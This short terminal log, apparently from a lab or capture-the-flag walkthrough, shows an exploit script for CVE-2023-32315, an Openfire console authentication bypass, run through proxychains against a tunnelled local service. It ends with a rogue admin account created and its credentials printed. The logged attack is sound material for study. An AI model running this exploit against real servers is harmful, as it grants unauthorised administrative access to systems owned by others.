 └─$ proxychains python3 CVE-2023-32315.py -t http://127.0.0.1:9090
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
Successfully retrieved JSESSIONID: node0c2hhbvv8j1f3fuld6xdczqgh4.node0 + csrf: tXjgAccbzhb2s4B
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
User added successfully: url: http://127.0.0.1:9090 username: a2uhab password: 68ghd3